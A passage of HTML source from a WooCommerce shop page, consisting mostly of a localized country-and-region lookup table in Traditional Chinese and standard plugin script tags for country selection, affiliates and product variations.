\",\"TR06\":\"Ankara\",\"TR07\":\"Antalya\",\"TR08\":\"Artvin\",\"TR09\":\"\\u827e\\u767b\",\"TR10\":\"\\u5df4\\u52d2\\u514b\\u57c3\\u897f\\u723e\",\"TR11\":\"Bilecik\",\"TR12\":\"\\u8cd3\\u683c\\u723e\",\"TR13\":\"Bitlis\",\"TR14\":\"Bolu\",\"TR15\":\"Burdur\",\"TR16\":\"Bursa\",\"TR17\":\"\\u6070\\u7d0d\\u5361\\u840a\",\"TR18\":\"\\u660c\\u514b\\u52d2\",\"TR19\":\"\\u55ac\\u9b6f\\u59c6\",\"TR20\":\"Denizli\",\"TR21\":\"\\u8fea\\u4e9e\\u5df4\\u514b\\u723e\",\"TR22\":\"Edirne\",\"TR23\":\"\\u827e\\u62c9\\u6fa4\",\"TR24\":\"Erzincan\",\"TR25\":\"Erzurum\",\"TR26\":\"\\u57c3\\u65af\\u57fa\\u8b1d\\u5e0c\\u723e\",\"TR27\":\"Gaziantep\",\"TR28\":\"Giresun\",\"TR29\":\"\\u5c45\\u7c73\\u4ec0\\u54c8\\u5167\",\"TR30\":\"Hakkari\",\"TR31\":\"Hatay\",\"TR32\":\"Isparta\",\"TR33\":\"\\u4f0a\\u5207\\u723e\",\"TR34\":\"\\u4f0a\\u65af\\u5766\\u5821\",\"TR35\":\"\\u4f0a\\u8332\\u5bc6\\u723e\",\"TR36\":\"Kars\",\"TR37\":\"Kastamonu\",\"TR38\":\"Kayseri\",\"TR39\":\"\\u67ef\\u514b\\u62c9\\u96f7\\u5229\",\"TR40\":\"\\u514b\\u723e\\u8b1d\\u5e0c\\u723e\",\"TR41\":\"Kocaeli\",\"TR42\":\"Konya\",\"TR43\":\"\\u5c48\\u5854\\u5e0c\\u4e9e\",\"TR44\":\"Malatya\",\"TR45\":\"Manisa\",\"TR46\":\"\\u5361\\u8d6b\\u62c9\\u66fc\\u99ac\\u62c9\\u4ec0\",\"TR47\":\"Mardin\",\"TR48\":\"\\u7a46\\u62c9\",\"TR49\":\"\\u7a46\\u4ec0\",\"TR50\":\"\\u5167\\u592b\\u8b1d\\u5e0c\\u723e\",\"TR51\":\"\\u5c3c\\u4ee3\",\"TR52\":\"Ordu\",\"TR53\":\"Rize\",\"TR54\":\"Sakarya\",\"TR55\":\"Samsun\",\"TR56\":\"Siirt\",\"TR57\":\"Sinop\",\"TR58\":\"Sivas\",\"TR59\":\"\\u6cf0\\u57fa\\u723e\\u9054\",\"TR60\":\"Tokat\",\"TR61\":\"Trabzon\",\"TR62\":\"Tunceli\",\"TR63\":\"\\u5c1a\\u52d2\\u70cf\\u723e\\u6cd5\",\"TR64\":\"\\u70cf\\u6c99\\u514b\",\"TR65\":\"Van\",\"TR66\":\"Yozgat\",\"TR67\":\"Zonguldak\",\"TR68\":\"Aksaray\",\"TR69\":\"Bayburt\",\"TR70\":\"Karaman\",\"TR71\":\"\\u514b\\u52d2\\u514b\\u5361\\u840a\",\"TR72\":\"Batman\",\"TR73\":\"\\u820d\\u723e\\u5948\\u514b\",\"TR74\":\"\\u5df4\\u723e\\u6ed5\",\"TR75\":\"Ardahan\",\"TR76\":\"\\u5384\\u5fb7\\u723e\",\"TR77\":\"Yalova\",\"TR78\":\"\\u5361\\u62c9\\u6bd4\\u514b\",\"TR79\":\"Kilis\",\"TR80\":\"Osmaniye\",\"TR81\":\"\\u8fea\\u8332\\u5091\"},\"TZ\":{\"TZ01\":\"Arusha\",\"TZ02\":\"Dar es Salaam\",\"TZ03\":\"Dodoma\",\"TZ04\":\"Iringa\",\"TZ05\":\"Kagera\",\"TZ06\":\"Pemba North\",\"TZ07\":\"Zanzibar North\",\"TZ08\":\"Kigoma\",\"TZ09\":\"Kilimanjaro\",\"TZ10\":\"Pemba South\",\"TZ11\":\"Zanzibar South\",\"TZ12\":\"Lindi\",\"TZ13\":\"Mara\",\"TZ14\":\"Mbeya\",\"TZ15\":\"Zanzibar West\",\"TZ16\":\"Morogoro\",\"TZ17\":\"Mtwara\",\"TZ18\":\"Mwanza\",\"TZ19\":\"Coast\",\"TZ20\":\"Rukwa\",\"TZ21\":\"Ruvuma\",\"TZ22\":\"Shinyanga\",\"TZ23\":\"Singida\",\"TZ24\":\"Tabora\",\"TZ25\":\"Tanga\",\"TZ26\":\"Manyara\",\"TZ27\":\"Geita\",\"TZ28\":\"Katavi\",\"TZ29\":\"Njombe\",\"TZ30\":\"Simiyu\"},\"LK\":[],\"RS\":{\"RS00\":\"\\u8c9d\\u723e\\u683c\\u52d2\",\"RS14\":\"\\u535a\\u723e\",\"RS11\":\"\\u5e03\\u862d\\u5c3c\\u5207\\u4f5b\\u5fb7\",\"RS02\":\"\\u4e2d\\u5df4\\u7d0d\\u7279\",\"RS10\":\"\\u591a\\u7459\\u6cb3\",\"RS23\":\"\\u4e9e\\u5e03\\u62c9\\u5c3c\\u5bdf\",\"RS09\":\"\\u514b\\u9b6f\\u5df4\\u62c9\\u6cb3\",\"RS08\":\"\\u99ac\\u5207\\u842c\",\"RS17\":\"\\u6469\\u62c9\\u74e6\\u6cb3\",\"RS20\":\"\\u5c3c\\u4ec0\",\"RS01\":\"\\u5317\\u5df4\\u5947\\u5361\",\"RS03\":\"\\u5317\\u5df4\\u7d0d\\u7279\",\"RS24\":\"\\u666e\\u5947\\u5c3c\\u4e9e\",\"RS22\":\"\\u76ae\\u7f85\\u7279\",\"RS13\":\"\\u6ce2\\u83ab\\u62c9\\u592b\\u5217\",\"RS19\":\"\\u62c9\\u8f9b\\u90a3\",\"RS18\":\"\\u62c9\\u4ec0\\u5361\",\"RS06\":\"\\u5357\\u5df4\\u5947\\u5361\",\"RS04\":\"\\u5357\\u5df4\\u7d0d\\u7279\",\"RS07\":\"\\u65af\\u96f7\\u59c6\",\"RS12\":\"\\u8212\\u99ac\\u8fea\\u4e9e\",\"RS21\":\"\\u6258\\u666e\\u5229\\u5361\",\"RS05\":\"\\u897f\\u5df4\\u5947\\u5361\",\"RS15\":\"\\u624e\\u8036\\u67e5\\u723e\",\"RS16\":\"\\u8332\\u62c9\\u8482\\u535a\\u723e\",\"RS25\":\"\\u79d1\\u7d22\\u6c83\",\"RS26\":\"\\u4f69\\u5947\",\"RS27\":\"\\u666e\\u91cc\\u8332\\u502b\",\"RS28\":\"\\u79d1\\u7d22\\u6c83\\u7c73\\u7279\\u7f85\\u7dad\\u5bdf\",\"RS29\":\"\\u79d1\\u7d22\\u6c83 - \\u6ce2\\u83ab\\u62c9\\u592b\\u5217\",\"RSKM\":\"\\u79d1\\u7d22\\u6c83 - \\u6885\\u6258\\u5e0c\\u4e9e\",\"RSVO\":\"\\u4f5b\\u4f0a\\u5f17\\u8fea\\u7d0d\"},\"RW\":[],\"SE\":[],\"UA\":{\"UA05\":\"\\u6587\\u5c3c\\u5bdf\",\"UA07\":\"\\u6c83\\u502b\",\"UA09\":\"\\u76e7\\u5e72\\u65af\\u514b\",\"UA12\":\"\\u7b2c\\u8076\\u4f2f\\u7f85\\u5f7c\\u5f97\\u7f85\\u592b\\u65af\\u514b\\u5dde\",\"UA14\":\"\\u9813\\u6d85\\u8328\\u514b\\u5dde\",\"UA18\":\"\\u65e5\\u6258\\u7c73\\u723e\\u5dde\",\"UA21\":\"\\u5916\\u5580\\u723e\\u5df4\\u9621\\u5dde\",\"UA23\":\"\\u7d2e\\u6ce2\\u7f85\\u71b1\",\"UA26\":\"\\u666e\\u91cc\\u5361\\u5e15\\u8482\\u4e9e\",\"UA30\":\"\\u57fa\\u8f14\",\"UA32\":\"\\u57fa\\u8f14\\u5dde\",\"UA35\":\"\\u57fa\\u6d1b\\u6c83\\u8d6b\\u62c9\\u5fb7\",\"UA40\":\"\\u585e\\u74e6\\u65af\\u6258\\u6ce2\\u723e\",\"UA43\":\"\\u514b\\u91cc\\u7c73\\u4e9e\",\"UA46\":\"\\u4ec0\\u76ae\\u5229\\u5947\\u7d0d\",\"UA48\":\"\\u5c3c\\u53e4\\u62c9\\u8036\\u592b\",\"UA51\":\"\\u6556\\u5f97\\u85a9\",\"UA53\":\"\\u6ce2\\u723e\\u5854\\u74e6\",\"UA56\":\"\\u6d1b\\u592b\\u8afe\",\"UA59\":\"\\u8607\\u6885\\u5dde\",\"UA61\":\"\\u6377\\u723e\\u8afe\\u6ce2\\u723e\\u5dde\",\"UA63\":\"\\u54c8\\u723e\\u57fa\\u592b\\u5e0c\\u7d0d\",\"UA65\":\"\\u8d6b\\u723e\\u677e\\u5e0c\\u7d0d\",\"UA68\":\"\\u8d6b\\u6885\\u5229\\u5c3c\\u8328\\u57fa\",\"UA71\":\"\\u5207\\u723e\\u5361\\u745f\",\"UA74\":\"\\u5207\\u723e\\u5c3c\\u6208\\u592b\\u5dde\",\"UA77\":\"\\u5207\\u723e\\u8afe\\u592b\\u7b56\\u5dde\"},\"UG\":{\"UG314\":\"\\u963f\\u6bd4\\u59c6\\u5340\",\"UG301\":\"\\u963f\\u6731\\u99ac\\u5c3c\\u5340\",\"UG322\":\"\\u963f\\u52a0\\u6208\\u5340\",\"UG323\":\"\\u963f\\u5217\\u5e03\\u901a\\u5340\",\"UG315\":\"\\u963f\\u83ab\\u62c9\\u5854\\u723e\\u5340\",\"UG324\":\"\\u963f\\u7a46\\u9054\\u7279\\u5340\",\"UG216\":\"\\u963f\\u7a46\\u91cc\\u4e9e\\u5340\",\"UG316\":\"\\u963f\\u7a46\\u9b6f\\u5340\",\"UG302\":\"\\u963f\\u5e15\\u514b\\u5340\",\"UG303\":\"\\u963f\\u9b6f\\u963f\\u5340\",\"UG217\":\"\\u5e03\\u9054\\u5361\\u5340\",\"UG218\":\"\\u5e03\\u675c\\u9054\\u5340\",\"UG201\":\"\\u5e03\\u5409\\u91cc\\u5340\",\"UG235\":\"\\u5e03\\u683c\\u7dad\\u5229\\u5340\",\"UG420\":\"\\u5e03\\u60e0\\u6731\\u5340\",\"UG117\":\"\\u5e03\\u4f0a\\u514b\\u97cb\\u5340\",\"UG219\":\"\\u5e03\\u514b\\u8fea\\u4e9e\\u5340\",\"UG118\":\"\\u5e03\\u79d1\\u66fc\\u68ee\\u6bd4\\u5340\",\"UG220\":\"\\u5e03\\u5938\\u5340\",\"UG225\":\"\\u5e03\\u862d\\u5e03\\u5229\\u5340\",\"UG416\":\"\\u5e03\\u5229\\u85a9\\u5340\",\"UG401\":\"\\u672c\\u8fea\\u5e03\\u7126\\u5340\",\"UG430\":\"\\u672c\\u63da\\u683c\\u5e03\\u5340\",\"UG402\":\"\\u5e03\\u8b1d\\u5c3c\\u5340\",\"UG202\":\"\\u5e03\\u897f\\u4e9e\\u5340\",\"UG221\":\"\\u5e03\\u5854\\u840a\\u624e\\u5340\",\"UG119\":\"\\u5e03\\u5766\\u5df4\\u62c9\\u5340\",\"UG233\":\"\\u6bd4\\u7279\\u535a\\u5340\",\"UG120\":\"\\u5e03\\u6b66\\u99ac\\u5340\",\"UG226\":\"\\u5e03\\u5ef6\\u5fb7\\u5340\",\"UG317\":\"\\u591a\\u79d1\\u6d1b\\u5340\",\"UG121\":\"\\u8ca2\\u5df4\\u5340\",\"UG304\":\"\\u53e4\\u76e7\\u5340\",\"UG403\":\"\\u970d\\u4f0a\\u99ac\\u5340\",\"UG417\":\"\\u4f0a\\u73ed\\u9054\\u5340\",\"UG203\":\"\\u4f0a\\u7518\\u52a0\\u5340\",\"UG418\":\"\\u4f0a\\u8f9b\\u5409\\u7f85\\u5340\",\"UG204\":\"\\u91d1\\u8cc8\\u5340\",\"UG318\":\"\\u5361\\u90a6\\u5340\",\"UG404\":\"\\u5361\\u5df4\\u840a\\u5340\",\"UG405\":\"\\u5361\\u5df4\\u7f85\\u840a\\u5340\",\"UG213\":\"\\u5361\\u8c9d\\u62c9\\u99ac\\u4f0a\\u591a\\u5340\",\"UG427\":\"\\u5361\\u52a0\\u8fea\\u5340\",\"UG428\":\"\\u5361\\u5eab\\u7c73\\u7f85\\u5340\",\"UG101\":\"\\u5361\\u862d\\u52a0\\u62c9\\u5340\",\"UG222\":\"\\u5361\\u5229\\u7f85\\u5340\",\"UG122\":\"\\u5361\\u502b\\u53e4\\u5340\",\"UG102\":\"\\u574e\\u5e15\\u62c9\\u5340\",\"UG205\":\"\\u5361\\u7a46\\u5229\\u5340\",\"UG413\":\"\\u5361\\u59c6\\u6587\\u84cb\\u5340\",\"UG414\":\"\\u5361\\u8fb2\\u53e4\\u5340\",\"UG206\":\"\\u5361\\u666e\\u55ac\\u9b6f\\u74e6\\u5340\",\"UG236\":\"\\u5361\\u4f69\\u6a02\\u5e87\\u96cd\\u5340\",\"UG126\":\"\\u5361\\u6851\\u5fb7\\u5340\",\"UG406\":\"\\u5361\\u585e\\u585e\\u5340\",\"UG207\":\"\\u5361\\u5854\\u594e\\u5340\",\"UG112\":\"\\u5361\\u6c38\\u52a0\\u5340\",\"UG407\":\"\\u57fa\\u5df4\\u840a\\u5340\",\"UG103\":\"\\u57fa\\u535a\\u52a0\\u5340\",\"UG227\":\"\\u57fa\\u5e03\\u5eab\\u5340\",\"UG432\":\"\\u57fa\\u5eab\\u6bd4\\u5340\",\"UG419\":\"\\u57fa\\u9b6f\\u80e1\\u62c9\\u5340\",\"UG421\":\"\\u57fa\\u723e\\u63da\\u6771\\u6208\\u5340\",\"UG408\":\"\\u57fa\\u7d22\\u7f85\\u5340\",\"UG305\":\"\\u57fa\\u7279\\u53e4\\u59c6\\u5340\",\"UG319\":\"\\u79d1\\u535a\\u79d1\\u5340\",\"UG325\":\"\\u79d1\\u840a\\u5340\",\"UG306\":\"\\u79d1\\u8482\\u591a\\u5340\",\"UG208\":\"\\u5eab\\u7c73\\u5340\",\"UG333\":\"\\u5938\\u5c3c\\u4e9e\\u6e56\\u5340\",\"UG228\":\"\\u594e\\u6069\\u5340\",\"UG123\":\"\\u514b\\u63da\\u5bec\\u9f4a\\u5340\",\"UG422\":\"\\u57fa\\u57c3\\u84cb\\u74dc\\u5340\",\"UG415\":\"\\u57fa\\u6069\\u55ac\\u55ac\\u5340\",\"UG125\":\"\\u57fa\\u5965\\u6cf0\\u62c9\\u5340\",\"UG326\":\"\\u862d\\u6c83\\u5340\",\"UG307\":\"\\u5229\\u62c9\\u5340\",\"UG229\":\"\\u76e7\\u5361\\u5340\",\"UG104\":\"\\u76e7\\u97cb\\u7f85\\u5340\",\"UG124\":\"\\u76e7\\u6069\\u6208\\u5340\",\"UG114\":\"\\u5229\\u5b89\\u901a\\u5fb7\\u5340\",\"UG223\":\"\\u99ac\\u7d0d\\u5bcc\\u963f\\u5340\",\"UG320\":\"\\u99ac\\u62c9\\u67e5\\u5340\",\"UG105\":\"\\u99ac\\u85a9\\u5361\\u5340\",\"UG409\":\"\\u99ac\\u8f9b\\u8fea\\u5340\",\"UG214\":\"\\u99ac\\u5c24\\u84cb\\u5340\",\"UG209\":\"\\u59c6\\u5df4\\u840a\\u5340\",\"UG410\":\"\\u59c6\\u5df4\\u62c9\\u62c9\\u5340\",\"UG423\":\"\\u7c73\\u6258\\u99ac\\u5340\",\"UG115\":\"\\u7c73\\u7279\\u4e9e\\u7d0d\\u5340\",\"UG308\":\"\\u83ab\\u7f85\\u6258\\u5340\",\"UG309\":\"\\u83ab\\u7d04\\u5340\",\"UG106\":\"\\u59c6\\u76ae\\u5409\\u5340\",\"UG107\":\"\\u7a46\\u672c\\u5fb7\\u5340\",\"UG108\":\"\\u7a46\\u79d1\\u8afe\\u5340\",\"UG334\":\"\\u7d0d\\u6bd4\\u6a02\\u5f1f\\u514b\\u5340\",\"UG311\":\"\\u7d0d\\u5361\\u76ae\\u91cc\\u76ae\\u91cc\\u7279\\u5340\",\"UG116\":\"\\u7d0d\\u5361\\u585e\\u51f1\\u5340\",\"UG109\":\"\\u7d0d\\u5361\\u677e\\u6208\\u62c9\\u5340\",\"UG230\":\"\\u7d0d\\u99ac\\u56e0\\u6208\\u5340\",\"UG234\":\"\\u7d0d\\u7c73\\u8f9b\\u8fea\\u74e6\\u5340\",\"UG224\":\"\\u7d0d\\u7a46\\u901a\\u5df4\\u5340\",\"UG327\":\"\\u7d0d\\u5e15\\u514b\\u5340\",\"UG310\":\"\\u5167\\u6bd4\\u5340\",\"UG231\":\"\\u6069\\u6208\\u62c9\\u5340\",\"UG424\":\"\\u6069\\u6258\\u7f85\\u79d1\\u5340\",\"UG411\":\"\\u6069\\u901a\\u52a0\\u83ab\\u5340\",\"UG328\":\"\\u6069\\u6c83\\u4e9e\\u5340\",\"UG331\":\"\\u5967\\u83ab\\u7f85\\u5340\",\"UG329\":\"\\u5967\\u5716\\u51f1\\u5340\",\"UG321\":\"\\u5967\\u63da\\u5340\",\"UG312\":\"\\u5e15\\u5fb7\\u723e\\u5340\",\"UG332\":\"\\u5e15\\u8a87\\u5947\\u5340\",\"UG210\":\"\\u5e15\\u5229\\u85a9\\u5340\",\"UG110\":\"\\u62c9\\u51f1\\u5340\",\"UG429\":\"\\u9b6f\\u73ed\\u9054\\u5340\",\"UG425\":\"\\u9b6f\\u6bd4\\u91cc\\u9f4a\\u5340\",\"UG431\":\"\\u9c81\\u57fa\\u52a0\\u5340\",\"UG412\":\"\\u9b6f\\u6606\\u5409\\u91cc\\u5340\",\"UG111\":\"\\u68ee\\u5df4\\u5e03\\u840a\\u5340\",\"UG232\":\"\\u585e\\u96f7\\u96f7\\u5340\",\"UG426\":\"\\u8b1d\\u99ac\\u5340\",\"UG215\":\"\\u932b\\u9f8d\\u79d1\\u5340\",\"UG211\":\"\\u7d22\\u7f85\\u63d0\\u5340\",\"UG212\":\"\\u6258\\u7f85\\u7f85\\u5340\",\"UG113\":\"\\u74e6\\u57fa\\u7d22\\u5340\",\"UG313\":\"\\u6c38\\u8c9d\\u5340\",\"UG330\":\"\\u677e\\u535a\\u5340\"},\"UM\":{\"81\":\"\\u8c9d\\u514b\\u5cf6\",\"84\":\"\\u8c6a\\u862d\\u5cf6\",\"86\":\"\\u52a0\\u7dad\\u65af\\u5cf6\",\"67\":\"\\u8a79\\u65af\\u9813\\u74b0\\u7901\",\"89\":\"\\u4eac\\u66fc\\u7901\",\"71\":\"\\u4e2d\\u9014\\u5cf6\",\"76\":\"\\u7d0d\\u5f17\\u6c99\\u5cf6\",\"95\":\"\\u5e15\\u9081\\u62c9\\u74b0\\u7901\",\"79\":\"\\u5a01\\u514b\\u5cf6\"},\"US\":{\"AL\":\"Alabama\",\"AK\":\"Alaska\",\"AZ\":\"Arizona\",\"AR\":\"Arkansas\",\"CA\":\"California\",\"CO\":\"Colorado\",\"CT\":\"Connecticut\",\"DE\":\"Delaware\",\"DC\":\"\\u54e5\\u502b\\u6bd4\\u4e9e\\u7279\\u5340\",\"FL\":\"Florida\",\"GA\":\"Georgia\",\"HI\":\"Hawaii\",\"ID\":\"Idaho\",\"IL\":\"Illinois\",\"IN\":\"Indiana\",\"IA\":\"Iowa\",\"KS\":\"Kansas\",\"KY\":\"Kentucky\",\"LA\":\"Louisiana\",\"ME\":\"Maine\",\"MD\":\"Maryland\",\"MA\":\"Massachusetts\",\"MI\":\"Michigan\",\"MN\":\"Minnesota\",\"MS\":\"Mississippi\",\"MO\":\"Missouri\",\"MT\":\"Montana\",\"NE\":\"Nebraska\",\"NV\":\"Nevada\",\"NH\":\"New Hampshire\",\"NJ\":\"New Jersey\",\"NM\":\"New Mexico\",\"NY\":\"New York\",\"NC\":\"North Carolina\",\"ND\":\"North Dakota\",\"OH\":\"Ohio\",\"OK\":\"Oklahoma\",\"OR\":\"Oregon\",\"PA\":\"Pennsylvania\",\"RI\":\"Rhode Island\",\"SC\":\"South Carolina\",\"SD\":\"South Dakota\",\"TN\":\"Tennessee\",\"TX\":\"Texas\",\"UT\":\"Utah\",\"VT\":\"Vermont\",\"VA\":\"Virginia\",\"WA\":\"Washington\",\"WV\":\"West Virginia\",\"WI\":\"Wisconsin\",\"WY\":\"Wyoming\",\"AA\":\"Armed Forces (AA)\",\"AE\":\"Armed Forces (AE)\",\"AP\":\"Armed Forces (AP)\"},\"UY\":{\"UY-AR\":\"\\u963f\\u8482\\u52a0\\u65af\",\"UY-CA\":\"\\u5361\\u5167\\u6d1b\\u5167\\u65af\",\"UY-CL\":\"\\u585e\\u7f85\\u62c9\\u53e4\",\"UY-CO\":\"\\u79d1\\u6d1b\\u5c3c\\u4e9e\",\"UY-DU\":\"\\u675c\\u62c9\\u65af\\u8afe\",\"UY-FS\":\"\\u5f17\\u6d1b\\u91cc\\u65af\",\"UY-FD\":\"Florida\",\"UY-LA\":\"\\u62c9\\u74e6\\u8036\\u54c8\",\"UY-MA\":\"\\u99ac\\u723e\\u591a\\u7d0d\\u591a\",\"UY-MO\":\"\\u8499\\u5f97\\u7dad\\u7684\\u4e9e\",\"UY-PA\":\"\\u6d3e\\u6851\\u675c\",\"UY-RN\":\"\\u5167\\u683c\\u7f85\\u6cb3\",\"UY-RV\":\"\\u91cc\\u97cb\\u62c9\",\"UY-RO\":\"\\u7f85\\u6070\",\"UY-SA\":\"\\u85a9\\u723e\\u6258\",\"UY-SJ\":\"\\u8056\\u8377\\u897f\",\"UY-SO\":\"\\u7d22\\u91cc\\u4e9e\\u8afe\",\"UY-TA\":\"\\u5854\\u8a87\\u502b\\u535a\",\"UY-TT\":\"\\u4e09\\u5341\\u4e09\\u4eba\\u7701\"},\"VE\":{\"VE-A\":\"\\u9996\\u90fd\",\"VE-B\":\"\\u5b89\\u7d22\\u963f\\u5fb7\\u5409\",\"VE-C\":\"\\u963f\\u666e\\u96f7\",\"VE-D\":\"\\u963f\\u62c9\\u74dc\",\"VE-E\":\"\\u5df4\\u91cc\\u7d0d\\u65af\",\"VE-F\":\"\\u73bb\\u5229\\u74e6\\u723e\",\"VE-G\":\"\\u5361\\u62c9\\u535a\\u535a\",\"VE-H\":\"\\u79d1\\u8d6b\\u5fb7\\u65af\",\"VE-I\":\"\\u6cd5\\u723e\\u5b54\\u5e02\",\"VE-J\":\"\\u74dc\\u91cc\\u79d1\",\"VE-K\":\"\\u62c9\\u81d8\",\"VE-L\":\"\\u6885\\u91cc\\u9054\",\"VE-M\":\"\\u7c73\\u862d\\u9054\",\"VE-N\":\"\\u83ab\\u7d0d\\u52a0\\u65af\",\"VE-O\":\"\\u65b0\\u57c3\\u65af\\u5e15\\u5854\",\"VE-P\":\"\\u8461\\u8404\\u7259\\u85a9\",\"VE-R\":\"\\u8607\\u514b\\u96f7\",\"VE-S\":\"\\u5854\\u5947\\u62c9\",\"VE-T\":\"\\u7279\\u9b6f\\u5e0c\\u7565\",\"VE-U\":\"\\u4e9e\\u62c9\\u594e\",\"VE-V\":\"\\u8607\\u5229\\u4e9e\",\"VE-W\":\"\\u806f\\u90a6\\u5c6c\\u5730\",\"VE-X\":\"\\u62c9\\u74dc\\u4f0a\\u62c9 (\\u74e6\\u723e\\u52a0\\u65af\\u5dde)\",\"VE-Y\":\"\\u963f\\u99ac\\u5eab\\u7f85\\u4e09\\u89d2\\u6d32\",\"VE-Z\":\"Amazonas\"},\"VN\":[],\"YT\":[],\"ZA\":{\"EC\":\"Eastern Cape\",\"FS\":\"Free State\",\"GP\":\"Gauteng\",\"KZN\":\"KwaZulu-Natal\",\"LP\":\"Limpopo\",\"MP\":\"Mpumalanga\",\"NC\":\"Northern Cape\",\"NW\":\"North West\",\"WC\":\"Western Cape\"},\"ZM\":{\"ZM-01\":\"\\u897f\\u90e8\",\"ZM-02\":\"Central\",\"ZM-03\":\"\\u6771\\u90e8\",\"ZM-04\":\"\\u76e7\\u963f\\u666e\\u62c9\\u7701\",\"ZM-05\":\"\\u5317\\u90e8\",\"ZM-06\":\"\\u897f\\u5317\\u90e8\",\"ZM-07\":\"\\u5357\\u90e8\",\"ZM-08\":\"\\u9285\\u5e36\\u7701\",\"ZM-09\":\"\\u8def\\u6c99\\u5361\",\"ZM-10\":\"\\u7a46\\u6b3d\\u52a0\\u7701\"},\"TW\":{\"TAIPEI CITY\":\"\\u81fa\\u5317\\u5e02\",\"NEW TAIPEI CITY\":\"\\u65b0\\u5317\\u5e02\",\"TAOYUAN CITY\":\"\\u6843\\u5712\\u5e02\",\"TAICHUNG CITY\":\"\\u81fa\\u4e2d\\u5e02\",\"TAINAN CITY\":\"\\u81fa\\u5357\\u5e02\",\"KAOHSIUNG CITY\":\"\\u9ad8\\u96c4\\u5e02\",\"KEELUNG CITY\":\"\\u57fa\\u9686\\u5e02\",\"HSINCHU CITY\":\"\\u65b0\\u7af9\\u5e02\",\"CHIAYI CITY\":\"\\u5609\\u7fa9\\u5e02\",\"HSINCHU COUNTY\":\"\\u65b0\\u7af9\\u7e23\",\"MIAOLI COUNTY\":\"\\u82d7\\u6817\\u7e23\",\"CHANGHUA COUNTY\":\"\\u5f70\\u5316\\u7e23\",\"NANTOU COUNTY\":\"\\u5357\\u6295\\u7e23\",\"YUNLIN COUNTY\":\"\\u96f2\\u6797\\u7e23\",\"CHIAYI COUNTY\":\"\\u5609\\u7fa9\\u7e23\",\"PINGTUNG COUNTY\":\"\\u5c4f\\u6771\\u7e23\",\"YILAN COUNTY\":\"\\u5b9c\\u862d\\u7e23\",\"HUALIEN COUNTY\":\"\\u82b1\\u84ee\\u7e23\",\"TAITUNG COUNTY\":\"\\u81fa\\u6771\\u7e23\",\"PENGHU COUNTY\":\"\\u6f8e\\u6e56\\u7e23\",\"KINMEN COUNTY\":\"\\u91d1\\u9580\\u7e23\",\"LIENCHIANG COUNTY\":\"\\u9023\\u6c5f\\u7e23\"}}","i18n_select_state_text":"\u9078\u64c7\u4e00\u500b\u9078\u9805\u2026","i18n_no_matches":"\u627e\u4e0d\u5230\u7b26\u5408\u7684","i18n_ajax_error":"\u8f09\u5165\u5931\u6557","i18n_input_too_short_1":"\u8acb\u8f38\u5165 1 \u500b\u6216\u66f4\u591a\u5b57","i18n_input_too_short_n":"\u8acb\u8f38\u5165 %qty% \u6216\u66f4\u591a\u7684\u5b57","i18n_input_too_long_1":"\u8acb\u522a\u9664 1 ","i18n_input_too_long_n":"\u8acb\u522a\u9664 %qty%","i18n_selection_too_long_1":"\u4f60\u53ea\u80fd\u5920\u9078 1 \u500b\u9805\u76ee","i18n_selection_too_long_n":"\u4f60\u53ea\u80fd\u5920\u9078 %qty% \u500b\u9805\u76ee","i18n_load_more":"\u8f09\u5165\u66f4\u591a\u7d50\u679c\u2026","i18n_searching":"\u641c\u5c0b\u4e2d\u2026"};
//# sourceURL=wc-country-select-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.uniigym.com/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.3.7" id="wc-country-select-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="yith-wcaf-shortcodes-js-extra">
/* <![CDATA[ */
var yith_wcaf = {"labels":{"link_copied_message":"URL copied","toggle_on":"ON","toggle_off":"OFF","withdraw_modal_title":"Request withdrawal","errors":{"accept_check":"Please, accept this condition","compile_field":"Please, complete this field"}},"nonces":{"get_referral_url":"5b8bef18d2","set_referrer":"608fbffbdf"},"ajax_url":"https://www.uniigym.com/wp-admin/admin-ajax.php","set_cookie_via_ajax":"","referral_var":"ref"};
//# sourceURL=yith-wcaf-shortcodes-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.uniigym.com/wp-content/plugins/yith-woocommerce-affiliates-premium/assets/js/yith-wcaf-shortcodes.bundle.min.js?ver=2.12.0" id="yith-wcaf-shortcodes-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u5f88\u62b1\u6b49\uff0c\u6c92\u6709\u5546\u54c1\u7b26\u5408\u60a8\u7684\u9078\u64c7\uff0c\u8acb\u91cd\u65b0\u9078\u64c7\u5176\u4ed6\u7d44\u5408\u3002","i18n_make_a_selection_text":"\u8acb\u5148\u9078\u53d6\u4efb\u4e00\u5546\u54c1\u9805\u9078\u518d\u52a0\u5546\u54c1\u9032\u8cfc\u7269\u8eca","i18n_unavailable_text":"\u62b1\u6b49\uff0c\u6b64\u5546\u54c1\u5df2\u4e0b\u67b6\uff0c\u8acb\u9078\u64c7\u4e0d\u540c\u7684\u7d44\u5408","i18n_reset_alert_text":"\u9078\u53d6\u9805\u76ee\u5df2\u91cd\u8a2d\u3002 \u5fc5\u9808\u5148\u9078\u53d6\u5546\u54c1\u9078\u9805\uff0c\u624d\u80fd\u52a0\u5165\u8cfc\u7269\u8eca\u3002"};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.uniigym.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="yith_wapo_front-js-extra">
/* <![CDATA[ */
var yith_wapo = {"dom":{"single_add_to_cart_button":".single_add_to_cart_button"},"ajaxurl":"https://www.uniigym.com/wp-admin/admin-ajax.php","replace_image_path":".woocommerce-product-gallery .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:first-child img.zoomImg,\n\t\t\t\t\t.woocommerce-product-gallery .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:first-child source,\n\t\t\t\t\t.yith_magnifier_zoom img, .yith_magnifier_zoom_magnifier,\n\t\t\t\t\t.owl-carousel .woocommerce-main-image,\n\t\t\t\t\t.woocommerce-product-gallery__image .wp-post-image,\n\t\t\t\t\t.dt-sc-product-image-gallery-container .wp-post-image","upload_allowed_file_types":".jpg, .pdf, .png, .rar, 